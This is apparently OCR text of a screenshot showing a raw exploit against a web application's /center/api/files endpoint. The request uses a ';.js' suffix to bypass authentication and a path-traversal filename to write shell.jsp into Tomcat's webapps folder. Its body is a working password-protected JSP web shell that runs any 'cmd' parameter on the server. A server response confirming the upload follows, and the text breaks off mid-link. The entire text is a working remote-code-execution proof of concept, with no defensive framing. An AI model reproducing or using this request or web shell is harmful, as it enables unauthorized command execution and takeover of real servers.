 1 POST /center/api/files;.js HTTP/1.1
2 Host: :1443
3 Accept: */*
4 Connection: close
5 Content-Length: 539
6 Content-Type: multipart/form-data;
boundary=e54e7e5834c8c50e92189959fe7227a4
7
8 --e54e7e5834c8c50e92189959fe7227a4
9 Content-Disposition: form-data; name="file"; filename="
../../../../../bin/tomcat/apache-tomcat/webapps/clusterM
gr/shell.jsp"
10 Content-Type: application/octet-stream
11
12 <% if("yueyejian".equals(request.getParameter("pwd"))){
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("cmd")).g
etInputStream(); int a = -1; byte[] b = new byte[2048];
out.print("<pre>"); while((a=in.read(b))!=-1){
out.println(new String(b)); } out.print("</pre>"); } %>
13 --e54e7e5834c8c50e92189959fe7227a4--
14
1 HTTP/1.1 200
2 Server: openresty
3 Date: Wed, 22 Nov 2023 08:45:03 GMT
4 Content-Type: application/json;charset=UTF-8
5 Content-Length: 327
6 Connection: close
7 Set-Cookie: JSESSIONID=06DD1A22C8F4E747374A1CD73CAECD03;
Path=/center; HttpOnly
8 Content-Language: zh_CN
9 Cache-Control: no-cache, no-store, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 Content-Disposition: inline;filename=f.txt
13 X-Content-Type-Options: nosniff
14 X-XSS-Protection: 1; mode=block
15 X-Frame-Options: SAMEORIGIN
16
17 {
"code":"0",
"data":{
"filename":
"../../../../../bin/tomcat/apache-tomcat/webapps/clu
sterMgr/shell.jsp",
"link":
"http://1/download1/center_faq/reso
urce/daac9461-ff7f-4a98-acd9-3dd89c1ab6e0/../../../.
./../bin/tomcat/apache-tomcat/webapps/clusterMgr/she